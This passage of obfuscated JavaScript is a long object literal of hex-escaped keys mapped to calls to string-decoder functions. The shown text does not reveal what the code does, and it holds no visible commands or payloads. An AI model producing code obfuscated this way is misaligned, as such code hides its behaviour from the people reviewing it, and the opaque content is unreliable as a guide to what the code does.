,0x1257,'\x4c\x56\x70\x79'),'\x6f\x4d\x6c\x4f\x6c':_0x53d405(0x90a,0x47c,0x92f,0xbdd,'\x4c\x72\x32\x53'),'\x6d\x7a\x4f\x65\x64':_0x2cd9f4(0x104f,0x1f02,0x100a,0x1081,'\x23\x79\x58\x77'),'\x48\x75\x76\x78\x72':_0x960976(0x388,-0x304,0x6dd,'\x4c\x56\x70\x79',0xb5e),'\x46\x46\x49\x75\x69':_0x2cd9f4(0x1c25,0x16f7,0x1389,0x160d,'\x40\x52\x69\x55'),'\x66\x71\x61\x58\x59':_0x53d405(0x9e2,0xaa2,0xf51,0xa56,'\x59\x51\x66\x44'),'\x48\x77\x79\x75\x4f':_0x34c72a(0xeb0,0xee1,0xb00,'\x36\x63\x68\x6d',0xe18),'\x79\x4e\x4a\x57\x79':_0x34c72a(0x14e1,0x1375,0x3ab,'\x67\x32\x62\x6a',0x6a2),'\x46\x56\x47\x44\x57':_0x34c72a(0xa7,0x1046,0x2e4,'\x64\x43\x49\x32',0x889),'\x63\x55\x48\x57\x50':_0x2cd9f4(0x1d7f,0xfb9,0x1034,0x11ad,'\x34\x41\x79\x28'),'\x59\x6e\x6e\x54\x6a':_0x960976(0x12c0,0x1ce0,0x198b,'\x61\x44\x69\x6d',0x17e3),'\x6e\x52\x47\x63\x48':_0x53d405(0x1084,0x119f,0x1b05,0xb24,'\x47\x52\x24\x39'),'\x4a\x4c\x4b\x55\x75':_0x5e4fe9(0x7a5,0x902,0x108e,0x14cd,'\x47\x6d\x35\x31'),'\x59\x6e\x73\x52\x52':_0x5e4fe9(0xe8a,0xaf5,0x1339,0x5e6,'\x4e\x46\x77\x31'),'\x4c\x42\x77\x78\x48':_0x2cd9f4(0x2870,0x27e3,0x1bdf,0x20b1,'\x62\x41\x4e\x41'),'\x65\x6b\x66\x58\x4d':_0x2cd9f4(0xe13,-0x1a4,-0x5f8,0x536,'\x23\x74\x24\x76'),'\x49\x7a\x52\x42\x61':_0x53d405(0x172,-0x2fc,0xf87,0x5f0,'\x56\x24\x76\x6b'),'\x4a\x6a\x7a\x71\x77':_0x5e4fe9(-0x222,0x809,0x766,0x1348,'\x4f\x69\x61\x4c'),'\x73\x6a\x51\x6a\x5a':_0x34c72a(0xb5b,0xcfa,0x1136,'\x67\x32\x62\x6a',0x1202),'\x6d\x70\x42\x46\x57':_0x53d405(0x4aa,0xb51,0x10b0,0x1b7,'\x47\x52\x24\x39'),'\x6f\x59\x6e\x70\x56':_0x960976(0xd54,0xf69,0xff3,'\x40\x52\x69\x55',0x14ff),'\x6f\x42\x45\x57\x6f':_0x2cd9f4(0x1ae2,0xb6a,0xb81,0x1a34,'\x47\x67\x5b\x4f'),'\x57\x69\x43\x7a\x7a':_0x53d405(0x9e9,0xeb,0x1878,0x1179,'\x47\x6d\x35\x31'),'\x59\x62\x41\x4b\x6e':_0x2cd9f4(0x19c3,0x1fc3,0x22ad,0x1aab,'\x55\x21\x29\x45'),'\x61\x70\x41\x7a\x50':_0x53d405(0x1a91,0x2748,0x27a2,0x2483,'\x52\x45\x6b\x5d'),'\x78\x6d\x79\x41\x49':_0x960976(0x1a0d,0x1678,0x1340,'\x37\x65\x42\x76',0xf1f),'\x7a\x6c\x53\x51\x50':_0x5e4fe9(-0x43c,-0x268,0x719,0x68c,'\x4f\x69\x61\x4c'),'\x74\x4e\x4b\x56\x6a':_0x2cd9f4(-0x481,0x1b8,0x140b,0x7fe,'\x5a\x4c\x31\x58'),'\x68\x6d\x53\x74\x53':_0x5e4fe9(0x13fc,0x1c02,0xf07,0x1a2e,'\x21\x73\x5b\x51'),'\x4a\x69\x4e\x55\x4c':_0x34c72a(0xb05,-0x744,0xd55,'\x50\x4c\x72\x30',0x751),'\x6a\x6b\x78\x7a\x52':_0x53d405(0x1827,0x25aa,0x2551,0x2317,'\x25\x6d\x42\x2a'),'\x4a\x4e\x6d\x49\x63':_0x960976(0xc25,0xcf2,0xf1b,'\x23\x79\x58\x77',0x55d),'\x77\x6d\x56\x4d\x6f':_0x2cd9f4(0x1886,0x1d4e,0x14ae,0x1a7c,'\x55\x62\x6a\x74'),'\x4d\x4b\x54\x45\x45':_0x5e4fe9(0x1a9d,0x1cd1,0x17a5,0x190a,'\x6c\x62\x68\x23'),'\x6b\x53\x66\x72\x47':_0x34c72a(0x1a2d,0x21ea,0xe6a,'\x74\x57\x4f\x4e',0x13b1),'\x67\x62\x78\x4b\x47':_0x5e4fe9(0x229c,0x1fde,0x1c54,0x186f,'\x23\x74\x24\x76'),'\x73\x44\x6e\x4c\x43':_0x53d405(0x663,0x11e3,-0x457,0x89b,'\x21\x73\x5b\x51'),'\x68\x4f\x62\x6d\x69':_0x34c72a(0x1db9,0x14b8,0x842,'\x4f\x21\x79\x68',0x1589),'\x58\x52\x58\x47\x71':_0x5e4fe9(-0x4ab,-0x10b,0x8a0,0x506,'\x6c\x62\x68\x23'),'\x62\x72\x75\x44\x7a':_0x960976(0x20b,0x8ff,-0xb0c,'\x6c\x25\x43\x78',0xffa),'\x48\x46\x49\x76\x64':_0x53d405(0xda8,0x112b,0xac5,0xd74,'\x5a\x4c\x31\x58'),'\x78\x56\x74\x4f\x53':_0x34c72a(0x164,0xceb,0x5fd,'\x4e\x46\x77\x31',0xf73),'\x56\x48\x43\x76\x6a':_0x53d405(0x1684,0x16d8,0x1735,0xeb5,'\x5b\x34\x4b\x77'),'\x49\x69\x65\x47\x48':_0x960976(0x1171,0xb9b,0x61b,'\x59\x51\x66\x44',0x109d),'\x4d\x73\x6f\x6a\x63':_0x5e4fe9(0x338,0x180f,0x11d1,0x534,'\x64\x43\x49\x32'),'\x44\x47\x75\x41\x42':_0x53d405(0x1beb,0x16d4,0x1a78,0xe1f,'\x61\x4c\x66\x28'),'\x43\x6d\x4b\x63\x42':_0x960976(0x1d77,0x2116,0x2b0a,'\x74\x76\x4b\x4d',0x1567),'\x43\x44\x55\x6f\x50':_0x5e4fe9(0xefe,0xbef,0xb42,0x360,'\x47\x67\x5b\x4f'),'\x72\x55\x79\x47\x72':_0x960976(0x19c7,0x27e9,0x2795,'\x4e\x46\x77\x31',0x128d),'\x47\x4b\x4c\x6c\x54':_0x960976(0xf13,0x6d4,0x121d,'\x74\x57\x4f\x4e',0x13f6),'\x47\x4e\x6d\x4e\x76':_0x960976(0x439,-0x18d,0x126e,'\x50\x4c\x72\x30',-0x4f3),'\x43\x48\x4e\x54\x73':_0x5e4fe9(-0x93b,-0xc0b,0x1ef,0x28e,'\x66\x5b\x41\x21'),'\x4d\x79\x68\x6e\x4c':_0x2cd9f4(0x904,0x13d3,0x1100,0x1787,'\x6c\x25\x43\x78'),'\x52\x52\x70\x70\x56':_0x34c72a(0x20a,0x12f6,0xd99,'\x47\x6d\x35\x31',0xa7f),'\x55\x72\x6d\x6f\x78':_0x5e4fe9(0x423,0x7cf,0xab2,0x15cf,'\x6c\x25\x43\x78'),'\x66\x6c\x59\x6a\x54':_0x34c72a(0x1a72,0x193d,0x1be6,'\x21\x73\x5b\x51',0x1b12),'\x71\x69\x61\x56\x63':_0x960976(0xf3d,0x1cc,0x1126,'\x55\x62\x6a\x74',0x1d6),'\x73\x44\x43\x70\x57':_0x2cd9f4(0x1806,0x258c,0x1467,0x1d4e,'\x59\x51\x66\x44'),'\x59\x6e\x6d\x73\x72':_0x53d405(0x724,0x1014,0xb47,0xdc7,'\x25\x6d\x42\x2a'),'\x44\x6a\x62\x74\x7a':_0x2cd9f4(0xacb,0x1c5b,0x2789,0x193f,'\x61\x44\x69\x6d'),'\x42\x4d\x74\x56\x45':_0x5e4fe9(0x792,0x17f8,0x117e,0x12b5,'\x6c\x62\x68\x23'),'\x67\x4c\x75\x48\x4a':_0x5e4fe9(0x69b,0x572,0x56f,0xaa1,'\x67\x32\x62\x6a'),'\x77\x4f\x63\x52\x63':_0x960976(0x9c3,0x61f,0x14e4,'\x25\x6d\x42\x2a',0xce7),'\x43\x57\x69\x47\x67':_0x53d405(0x1932,0x12a6,0x230d,0x18ba,'\x59\x51\x66\x44'),'\x78\x46\x52\x42\x68':_0x960976(0x5c3,0x2d6,-0x3b2,'\x5a\x4c\x31\x58',0xd3b),'\x47\x64\x57\x59\x67':_0x5e4fe9(0x1fef,0x1731,0x16ed,0x163e,'\x71\x38\x4e\x64'),'\x4b\x58\x47\x68\x71':_0x960976(0x1448,0x11bb,0x1077,'\x4c\x72\x32\x53',0xd8f),'\x6e\x59\x6c\x47\x4a':_0x53d405(0x15fa,0x20c4,0x8c0,0x1d8f,'\x61\x44\x69\x6d'),'\x58\x63\x52\x69\x54':_0x2cd9f4(0x1b07,0x1df0,0x26b0,0x1839,'\x66\x5b\x41\x21'),'\x70\x6e\x55\x6b\x69':_0x2cd9f4(0x1096,0x10cf,0x1644,0x1988,'\x4f\x21\x79\x68'),'\x51\x58\x45\x59\x4c':_0x53d405(0x19a,-0x1f0,0x8ff,-0x713,'\x66\x5b\x41\x21'),'\x4b\x78\x72\x55\x76':_0x2cd9f4(0x11bd,0x1da1,0x2311,0x184f,'\x56\x24\x76\x6b'),'\x68\x66\x45\x4b\x54':_0x2cd9f4(0x19e8,0x1a15,0x21ba,0x164c,'\x37\x65\x42\x76'),'\x55\x54\x50\x4c\x70':_0x960976(0x1618,0x96b,0x10ca,'\x61\x4c\x66\x28',0x20fc),'\x49\x62\x79\x4d\x6f':_0x960976(0x1c8d,0x1ad1,0x19e3,'\x64\x43\x49\x32',0x2697),'\x51\x59\x49\x52\x74':_0x2cd9f4(0xe5e,0xb7c,0x1284,0x1831,'\x55\x21\x33\x54'),'\x63\x73\x6f\x6e\x77':_0x960976(0x1135,0x12cd,0x345,'\x6f\x34\x47\x58',0x704),'\x79\x55\x65\x4c\x56':_0x5e4fe9(0x905,0xe52,0x101c,0x52a,'\x47\x73\x24\x45'),'\x76\x57\x75\x66\x45':_0x5e4fe9(-0x702,-0xace,0x1a1,0x5bf,'\x24\x31\x77\x43'),'\x43\x4a\x53\x4b\x5a':_0x5e4fe9(0xead,0x221e,0x1835,0x992,'\x6f\x34\x47\x58'),'\x45\x48\x6c\x66\x62':_0x5e4fe9(0x1790,0x109e,0x8c0,0x4ee,'\x70\x66\x6e\x49'),'\x71\x53\x44\x66\x75':_0x5e4fe9(0xada,0x167f,0x1337,0x2107,'\x47\x6d\x35\x31'),'\x6d\x73\x66\x5a\x49':_0x5e4fe9(-0x522,-0x727,0x412,0x4e,'\x4c\x56\x70\x79'),'\x4d\x42\x57\x79\x48':_0x2cd9f4(0x1952,0x139f,0xb90,0xc01,'\x62\x41\x4e\x41'),'\x75\x46\x44\x4e\x43':_0x5e4fe9(0x38d,-0x8b0,0x30,0x4e1,'\x74\x76\x4b\x4d'),'\x61\x55\x69\x70\x48':_0x2cd9f4(0x77e,0x1cab,0x1d5d,0x1630,'\x47\x73\x24\x45'),'\x53\x43\x6e\x67\x6d':_0x34c72a(0xacb,0x1c07,0xd8f,'\x52\x45\x6b\x5d',0x1133),'\x6b\x78\x62\x48\x53':_0x34c72a(0x7ef,0x1c15,0x1d7d,'\x6f\x34\x47\x58',0x11c6),'\x42\x62\x53\x74\x62':_0x5e4fe9(0x19c8,0x15c3,0x1a16,0x28d7,'\x59\x51\x66\x44'),'\x46\x6f\x65\x4c\x6d':_0x960976(0x1323,0x1c3e,0x1025,'\x74\x57\x4f\x4e',0x1706),'\x58\x45\x73\x6a\x55':_0x5e4fe9(0xc,0x278,0x3af,-0x206,'\x23\x74\x24\x76'),'\x6f\x55\x46\x6b\x73':_0x53d405(0x10f9,0x1ddd,0x178e,0x1b33,'\x6a\x33\x32\x47'),'\x6d\x4d\x6a\x69\x6c':_0x2cd9f4(0x14de,0x22b8,0xeff,0x1be6,'\x36\x23\x67\x36'),'\x43\x70\x7a\x4f\x6f':_0x5e4fe9(0x197f,0x1f09,0x1682,0x1d00,'\x61\x4c\x66\x28'),'\x51\x79\x52\x6b\x4c':_0x5e4fe9(0x10d4,0x1264,0xc96,0x12f8,'\x55\x21\x33\x54'),'\x51\x68\x68\x46\x71':_0x5e4fe9(0xc88,0xe3,0x805,-0xbd,'\x40\x52\x69\x55'),'\x49\x7a\x79\x63\x78':_0x53d405(0x1da,-0x7cc,-0xd7,-0x1ca,'\x5b\x34\x4b\x77'),'\x53\x6a\x62\x7a\x55':_0x2cd9f4(0x14db,0x1622,0x13df,0xffa,'\x6c\x25\x43\x78'),'\x70\x6a\x66\x4b\x55':_0x2cd9f4(0x201e,0x251d,0x2716,0x1ef4,'\x55\x21\x29\x45'),'\x61\x4e\x6f\x4b\x67':_0x53d405(0x10a8,0x15b8,0xae4,0xca6,'\x5a\x4c\x31\x58'),'\x6b\x63\x73\x6c\x62':_0x2cd9f4(0x1384,0x1590,0x471,0x974,'\x70\x66\x6e\x49'),'\x4a\x5a\x41\x70\x70':_0x53d405(0x1de3,0x2392,0x13a1,0x16a0,'\x23\x43\x5d\x40'),'\x50\x52\x76\x65\x44':_0x2cd9f4(0x1dd2,0x24a1,0x2510,0x1a21,'\x62\x41\x4e\x41'),'\x4a\x6b\x4c\x41\x70':_0x53d405(0xec0,0xa0a,0x111,0x6b0,'\x77\x71\x69\x21'),'\x79\x71\x7a\x47\x46':_0x5e4fe9(0xb43,-0xcb6,-0x14,0x4ba,'\x55\x21\x29\x45'),'\x66\x47\x68\x4c\x64':_0x5e4fe9(0x5f0,-0x15e,0x9e7,0x35d,'\x55\x21\x33\x54'),'\x44\x53\x79\x78\x52':_0x53d405(0x12f8,0xd82,0x918,0x1504,'\x74\x76\x4b\x4d'),'\x59\x6c\x4f\x41\x62':_0x53d405(0xaf2,0x167c,0x19a,0x181d,'\x56\x24\x76\x6b'),'\x52\x46\x4c\x69\x4f':_0x34c72a(0x8cb,0x11bd,0x16ff,'\x47\x67\x5b\x4f',0xbed),'\x73\x47\x56\x46\x4e':_0x53d405(0x10bd,0x1587,0x727,0xf93,'\x4c\x56\x70\x79'),'\x57\x74\x4b\x5a\x57':_0x5e4fe9(0x2160,0xadf,0x141d,0x75f,'\x47\x73\x24\x45'),'\x52\x70\x56\x78\x4e':_0x53d405(0x134a,0x21e7,0x18ed,0x2041,'\x23\x79\x58\x77'),'\x50\x44\x5a\x62\x59':_0x34c72a(0x1b04,0x192c,0x71a,'\x36\x23\x67\x36',0x118b),'\x71\x4a\x6b\x77\x45':_0x2cd9f4(-0x40d,0xe9b,-0x331,0x863,'\x4c\x72\x32\x53'),'\x6d\x52\x47\x69\x59':_0x53d405(0x14a5,0x2308,0x1e5c,0x1318,'\x5d\x4a\x35\x65'),'\x57\x45\x6e\x53\x47':_0x53d405(0x7ea,0xe7d,0xfad,-0x638,'\x34\x41\x79\x28'),'\x59\x46\x70\x49\x67':_0x34c72a(0x9c1,0x1be6,0x7b3,'\x77\x71\x69\x21',0x12f9),'\x6a\x51\x6f\x48\x6c':_0x34c72a(0x1774,0x1b7b,0x203c,'\x61\x4c\x66\x28',0x147e),'\x51\x56\x6a\x57\x6f':_0x960976(0x5b2,0x12f5,0xd08,'\x61\x4c\x66\x28',0xd99),'\x6a\x54\x53\x67\x6a':_0x2cd9f4(0x12fe,0x73b,0x166f,0x141d,'\x47\x6d\x35\x31'),'\x62\x42\x4b\x78\x62':_0x5e4fe9(-0x43a,-0x813,0xb2,-0x6bf,'\x4e\x46\x77\x31'),'\x71\x66\x69\x6f\x43':_0x960976(0x1d49,0x1965,0xea9,'\x36\x23\x67\x36',0x2995),'\x52\x46\x73\x72\x59':_0x34c72a(0xa6,0x31c,0x96a,'\x75\x29\x44\x74',0xf62),'\x6d\x61\x4a\x61\x44':_0x53d405(0x19ac,0xd18,0x15e2,0x2527,'\x25\x6d\x42\x2a'),'\x49\x45\x71\x6f\x73':_0x5e4fe9(0x18f4,0x114a,0xffa,0x1d6,'\x34\x41\x79\x28'),'\x58\x4c\x47\x64\x4a':_0x2cd9f4(0xd91,0x1ca8,0x23b9,0x174d,'\x56\x24\x76\x6b'),'\x55\x78\x4d\x71\x42':_0x34c72a(0x30f0,0x2def,0x1715,'\x55\x21\x29\x45',0x2310),'\x6a\x55\x44\x77\x4e':_0x960976(0xd2c,0xa76,-0x11a,'\x74\x57\x4f\x4e',0x18b3),'\x49\x51\x45\x52\x62':_0x53d405(0x1ac0,0x1a6d,0x27c6,0xfac,'\x77\x71\x69\x21'),'\x41\x46\x52\x46\x4b':_0x53d405(0x1510,0x14d4,0xaaf,0x1ab5,'\x7a\x2a\x73\x70'),'\x4b\x59\x52\x5a\x43':_0x34c72a(0x2340,0x31ec,0x1d1d,'\x40\x52\x69\x55',0x2335),'\x67\x4a\x76\x50\x4e':_0x2cd9f4(0x2455,0x22bd,0x2826,0x1b70,'\x23\x43\x5d\x40'),'\x55\x67\x54\x48\x62':_0x53d405(0x18db,0x1c89,0xcab,0xe7c,'\x64\x43\x49\x32'),'\x79\x6f\x68\x42\x6f':_0x960976(0x76d,0x923,-0x5e,'\x47\x67\x5b\x4f',-0x482),'\x79\x50\x4d\x52\x5a':_0x34c72a(0x4f5,0x14bf,0x1733,'\x47\x73\x24\x45',0xd63),'\x75\x56\x6f\x7a\x6b':_0x34c72a(0x2d74,0x28d2,0x1ff9,'\x74\x57\x4f\x4e',0x22e3),'\x48\x57\x7a\x6a\x4e':_0x34c72a(0xeb7,-0x1b1,0x764,'\x47\x6d\x35\x31',0xadc),'\x43\x69\x59\x4e\x47':_0x960976(0x94b,0xc7b,0x367,'\x6c\x25\x43\x78',-0x1a2),'\x79\x66\x55\x5a\x71':_0x5e4fe9(-0x712,0xa99,0x6cc,0x11ca,'\x61\x44\x69\x6d'),'\x41\x6f\x72\x57\x6e':_0x2cd9f4(0x42d,0x162a,0x1115,0xb7a,'\x37\x65\x42\x76'),'\x5a\x68\x56\x4d\x64':_0x5e4fe9(0x93d,0x108,0x829,0xa5e,'\x6c\x62\x68\x23'),'\x50\x41\x6c\x48\x77':_0x34c72a(0x1c12,0x1a77,0xd35,'\x47\x6d\x35\x31',0x18a2),'\x67\x55\x52\x41\x51':_0x960976(0x85b,0x2c5,0xfdc,'\x71\x38\x4e\x64',0x15d6),'\x71\x6c\x76\x55\x43':_0x960976(0x1c3e,0x1633,0x22aa,'\x36\x63\x68\x6d',0x1926),'\x4c\x73\x64\x61\x47':_0x53d405(0xa81,0x20a,0x91b,-0x2c2,'\x55\x21\x29\x45'),'\x6c\x51\x4a\x4a\x72':_0x53d405(0xf77,0x1287,0x16d3,0x446,'\x55\x21\x33\x54'),'\x4b\x5a\x4b\x61\x79':_0x960976(0x1631,0x1647,0x2196,'\x6a\x33\x32\x47',0xdfd),'\x65\x46\x43\x51\x51':_0x53d405(0x158f,0x21c4,0x981,0x1a83,'\x62\x41\x4e\x41'),'\x64\x4a\x44\x64\x58':_0x2cd9f4(0xee,0x818,0x11b5,0x7d5,'\x4c\x72\x32\x53'),'\x6e\x6b\x6f\x67\x4e':_0x960976(0x776,-0x5e9,0x15af,'\x47\x73\x24\x45',-0x175),'\x6f\x4f\x64\x69\x77':_0x2cd9f4(0x24db,0x2afb,0x23cd,0x1da5,'\x40\x52\x69\x55'),'\x56\x43\x63\x5a\x7a':_0x34c72a(0x13e0,0x16de,0x1a42,'\x56\x24\x76\x6b',0x159b),'\x63\x46\x59\x56\x4c':_0x2cd9f4(0xbda,0x11b0,0xbc2,0x62e,'\x70\x66\x6e\x49'),'\x48\x64\x73\x77\x41':_0x34c72a(0x1950,0x197a,0x8a4,'\x55\x62\x6a\x74',0x1476),'\x4f\x72\x79\x4c\x6e':_0x34c72a(0x1c8a,0x1bab,0x27a4,'\x55\x21\x29\x45',0x1b8a),'\x6e\x41\x6e\x4b\x6a':_0x2cd9f4(0xdf7,0x29e3,0x1543,0x1c3b,'\x67\x32\x62\x6a'),'\x53\x4f\x58\x73\x4c':_0x2cd9f4(0xfe1,0x21b4,0x15c1,0x1d92,'\x55\x62\x6a\x74'),'\x58\x6b\x42\x6d\x56':_0x34c72a(0xe63,0x1c63,0x173e,'\x21\x73\x5b\x51',0x18dc),'\x54\x68\x54\x41\x6d':_0x960976(0x8f0,0x52,-0x255,'\x6a\x33\x32\x47',0xe31),'\x51\x66\x6f\x55\x77':_0x2cd9f4(0x69f,0x1dfb,0x1e69,0x1396,'\x4a\x31\x63\x53'),'\x43\x57\x51\x72\x54':_0x2cd9f4(0x2ca2,0x143d,0x2aca,0x1f9e,'\x44\x56\x34\x45'),'\x6c\x53\x4b\x49\x6d':_0x5e4fe9(0x163e,0xd0f,0x7fe,0x69e,'\x70\x66\x6e\x49'),'\x49\x72\x59\x4f\x76':_0x960976(0x1c91,0x16f1,0x250e,'\x47\x6d\x35\x31',0x155f),'\x68\x48\x59\x48\x4e':_0x5e4fe9(0xd60,0x480,0x3ff,0x1251,'\x4e\x46\x77\x31'),'\x72\x75\x54\x47\x63':_0x2cd9f4(0x115c,0x432,0x1010,0x4b2,'\x56\x24\x76\x6b'),'\x51\x79\x43\x50\x59':_0x2cd9f4(0x5bf,-0x265,0x126c,0xaf8,'\x44\x56\x34\x45'),'\x5a\x66\x63\x45\x6f':_0x34c72a(0x1ce4,0x1b6b,0x1360,'\x52\x45\x6b\x5d',0x117f),'\x77\x74\x68\x55\x59':_0x2cd9f4(0xc9b,0x1e06,0x2070,0x166b,'\x7a\x2a\x73\x70'),'\x41\x61\x78\x53\x5a':_0x53d405(0x1d9a,0x1713,0x1d09,0x24de,'\x55\x62\x6a\x74'),'\x63\x42\x48\x59\x4a':_0x5e4fe9(0x101c,0x53c,0xc4d,0x130a,'\x74\x76\x4b\x4d'),'\x52\x61\x76\x7a\x65':_0x34c72a(0x1369,0x1761,0x1384,'\x71\x38\x4e\x64',0xdff),'\x59\x69\x4b\x51\x6f':_0x960976(0x126c,0xc39,0x1e16,'\x23\x43\x5d\x40',0x1feb),'\x48\x4b\x49\x63\x7a':_0x5e4fe9(-0x201,0x9c6,0x59f,0xf3d,'\x50\x4c\x72\x30'),'\x73\x57\x79\x75\x4d':_0x2cd9f4(0xddf,0xb4d,0xc2e,0xced,'\x40\x52\x69\x55'),'\x63\x53\x68\x57\x75':_0x5e4fe9(0x2020,0x13ea,0x19cf,0x1c84,'\x4f\x69\x61\x4c'),'\x4e\x6d\x65\x4e\x6f':_0x34c72a(0x1761,0x2c18,0x1f96,'\x61\x4c\x66\x28',0x1f5d),'\x51\x4b\x57\x7a\x6e':_0x5e4fe9(0xc23,0x5bf,0x3d1,-0x790,'\x4f\x69\x61\x4c'),'\x55\x56\x68\x68\x6b':_0x53d405(0x1ad4,0x255f,0x196c,0x14cc,'\x24\x31\x77\x43'),'\x4c\x4e\x72\x46\x65':_0x53d405(0x526,-0x995,-0x7bc,0x12bb,'\x71\x38\x4e\x64'),'\x59\x6f\x63\x66\x7a':_0x960976(0xfd2,0x1005,0x64e,'\x67\x32\x62\x6a',0x1ae),'\x56\x78\x55\x6c\x73':_0x34c72a(0xfc7,0x1bf,0x4b8,'\x23\x43\x5d\x40',0x6ef),'\x6c\x5a\x79\x64\x62':_0x5e4fe9(0xcf6,0x1aae,0x18cd,0x192e,'\x71\x38\x4e\x64'),'\x47\x56\x52\x4d\x7a':_0x34c72a(0x1092,0x230d,0x16c2,'\x6c\x25\x43\x78',0x1c6d),'\x68\x6a\x6e\x4e\x66':_0x960976(0x1267,0x197f,0x10d5,'\x4c\x72\x32\x53',0x1d8b),'\x7a\x59\x52\x71\x64':_0x960976(0x172a,0x1442,0xe0d,'\x37\x65\x42\x76',0x10e0),'\x75\x4e\x64\x50\x50':_0x960976(0x356,0x68a,0xc63,'\x67\x32\x62\x6a',-0x9f0),'\x48\x4e\x64\x69\x73':_0x34c72a(0xa2d,-0x366,0x1aa,'\x7a\x2a\x73\x70',0xa79),'\x69\x43\x61\x68\x74':_0x34c72a(0x14a7,0xb00,0x5b1,'\x74\x76\x4b\x4d',0x108f),'\x65\x62\x6f\x59\x75':_0x53d405(0x1a7e,0x243d,0xe82,0x22bd,'\x61\x44\x69\x6d'),'\x41\x56\x73\x61\x67':_0x960976(0x1881,0x227f,0xd31,'\x6c\x25\x43\x78',0x2209),'\x4f\x77\x6b\x76\x70':_0x2cd9f4(0x1af2,0x17d6,0x12e6,0x12dd,'\x38\x30\x5a\x53'),'\x74\x7a\x67\x49\x64':_0x53d405(0x2fc,0x473,-0x5a6,0xa87,'\x23\x74\x24\x76'),'\x46\x64\x6e\x4a\x52':_0x53d405(0x11f8,0x1f6f,0x1bc0,0x75b,'\x67\x32\x62\x6a'),'\x68\x79\x72\x4a\x59':_0x960976(0x1d38,0x27c2,0x1e35,'\x75\x29\x44\x74',0x14ce),'\x64\x71\x6a\x56\x73':_0x53d405(0x1cd,-0xd00,0x716,0xabf,'\x77\x71\x69\x21'),'\x65\x71\x48\x4f\x51':_0x5e4fe9(0xf91,0x1a2e,0x1371,0x1b00,'\x71\x38\x4e\x64'),'\x46\x6e\x73\x65\x76':_0x53d405(0x1aa6,0x1683,0x16ea,0x2884,'\x4e\x46\x77\x31'),'\x6a\x4b\x6e\x6c\x71':_0x2cd9f4(0x15b5,0x1047,0x29de,0x1e46,'\x47\x52\x24\x39'),'\x6a\x6f\x76\x76\x6c':_0x53d405(0x1666,0x23a5,0x16a0,0x136d,'\x34\x41\x79\x28'),'\x54\x4f\x45\x65\x54':_0x53d405(0x148d,0x874,0x14bc,0x14ea,'\x67\x32\x62\x6a'),'\x48\x53\x5a\x45\x5a':_0x34c72a(0xe53,0x18a3,0x1697,'\x61\x4c\x66\x28',0x1587),'\x51\x51\x72\x45\x6b':_0x53d405(0xb08,0x1997,0xe0b,0xbde,'\x5a\x4c\x31\x58'),'\x79\x70\x49\x50\x42':_0x960976(0x5b,0x5cf,-0x4e5,'\x4f\x69\x61\x4c',-0xd1c),'\x61\x47\x65\x4a\x6a':_0x53d405(0xc9a,0x1347,0xb5d,0x3fe,'\x40\x52\x69\x55'),'\x69\x65\x58\x78\x44':_0x53d405(0x18b6,0x1964,0x142a,0x1fe2,'\x34\x41\x79\x28'),'\x57\x64\x59\x64\x4d':_0x34c72a(0x115,0xa3e,0x144,'\x21\x73\x5b\x51',0x894),'\x49\x69\x66\x67\x74':_0x2cd9f4(-0x499,-0x883,-0x11a,0x40c,'\x4c\x72\x32\x53'),'\x6e\x53\x50\x6c\x68':_0x34c72a(0x11fb,0x591,0xbfa,'\x23\x79\x58\x77',0x6f5),'\x71\x74\x76\x5a\x6d':_0x53d405(0x1a82,0x1893,0x116b,0xd28,'\x52\x45\x6b\x5d'),'\x4d\x4a\x6b\x48\x48':_0x34c72a(0x1ea3,0x2466,0x166e,'\x55\x62\x6a\x74',0x1f2d),'\x55\x78\x4b\x49\x6d':_0x5e4fe9(-0x3ce,0xde1,0x31d,0x18a,'\x23\x74\x24\x76'),'\x74\x4e\x43\x74\x71':_0x2cd9f4(0x2e75,0x130f,0x2075,0x1fd8,'\x67\x32\x62\x6a'),'\x73\x52\x55\x67\x48':_0x5e4fe9(0xef3,0x1447,0x1a3b,0x2827,'\x34\x41\x79\x28'),'\x5a\x63\x61\x53\x6f':_0x5e4fe9(0xe1,0x1595,0xaaf,0x1504,'\x36\x23\x67\x36'),'\x62\x48\x74\x41\x74':_0x960976(0x177d,0x2560,0xb87,'\x5b\x34\x4b\x77',0xb6a),'\x6c\x55\x41\x73\x6f':_0x34c72a(0xd56,0x18f1,0x1e90,'\x4c\x56\x70\x79',0x1880),'\x76\x53\x42\x49\x54':_0x53d405(0x1b69,0x1cbd,0x1189,0xf96,'\x36\x23\x67\x36'),'\x6f\x59\x41\x6f\x48':_0x53d405(0xccb,-0x64,0xfe5,0x74e,'\x74\x76\x4b\x4d'),'\x61\x67\x4d\x45\x69':_0x5e4fe9(0xb58,0x1891,0x1a24,0x2545,'\x37\x65\x42\x76'),'\x61\x79\x70\x68\x55':_0x53d405(0xcf6,0x1633,0x68c,0x1767,'\x38\x30\x5a\x53'),'\x44\x53\x69\x49\x6e':_0x5e4fe9(0x2a4,0xc4b,0xe5d,0xe90,'\x24\x31\x77\x43'),'\x79\x68\x79\x4a\x70':_0x53d405(0xef7,0x44c,0xe5d,0xb95,'\x55\x21\x33\x54'),'\x71\x6e\x69\x50\x71':_0x34c72a(0x1737,0xedf,-0x173,'\x4e\x46\x77\x31',0xbd0),'\x67\x66\x74\x7a\x76':_0x2cd9f4(0x1a35,0xb63,0x1135,0x192a,'\x5b\x34\x4b\x77'),'\x78\x53\x57\x55\x6b':_0x960976(0x1993,0x14e5,0x12b2,'\x4c\x56\x70\x79',0xda7),'\x59\x72\x44\x51\x69':_0x53d405(0x1603,0x23a4,0x1d7e,0x2157,'\x71\x38\x4e\x64'),'\x6a\x4c\x72\x49\x44':_0x2cd9f4(0x12dc,0x1723,0x15c3,0x9c6,'\x5d\x4a\x35\x65'),'\x59\x6b\x6b\x78\x57':_0x960976(0xafe,0x16e2,0x714,'\x55\x21\x33\x54',0x1211),'\x46\x61\x66\x53\x47':_0x960976(0x1bc8,0x1cfa,0x1783,'\x4c\x56\x70\x79',0x242d),'\x46\x4a\x64\x70\x78':_0x34c72a(0x776,0xd80,0x12fd,'\x40\x52\x69\x55',0x692),'\x65\x6d\x4b\x6f\x68':_0x5e4fe9(0x1eae,0x1a1e,0x1ce9,0x1e76,'\x47\x6d\x35\x31'),'\x66\x77\x42\x4a\x79':_0x53d405(0xa8c,0x13b0,0x1803,0xd40,'\x23\x43\x5d\x40'),'\x6c\x59\x4d\x71\x4f':_0x2cd9f4(0x2299,0xc29,0x1529,0x15bd,'\x50\x4c\x72\x30'),'\x41\x41\x74\x46\x6d':_0x2cd9f4(0xf18,0xf69,0x1963,0xf77,'\x4a\x31\x63\x53'),'\x44\x4a\x54\x79\x56':_0x5e4fe9(0